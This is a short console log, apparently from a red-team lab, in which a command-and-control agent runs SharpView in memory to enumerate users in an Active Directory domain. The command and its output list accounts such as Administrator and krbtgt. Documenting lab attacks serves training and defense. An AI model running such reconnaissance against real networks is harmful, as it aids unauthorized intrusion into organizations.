 03/12/2023 22:52:09 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-DomainUser -Properties cn
[*] [E5A7C83B] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [238 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [559 bytes]:
[Get-DomainSearcher] search base: LDAP://DC1.TROPICANATRUST.LOCAL/DC=TROPICANATRUST,DC=LOCAL
[Get-DomainUser] filter string: (&(samAccountType=805306368))
cn                             : {Administrator}
cn                             : {Guest}
cn                             : {krbtgt}
cn                             : {Adrian Novoa}
cn                             : {Joselin Novoa}
cn                             : {Madison Novoa}
cn                             : {Miguel Garcia}
cn                             : {Ashley Garcia}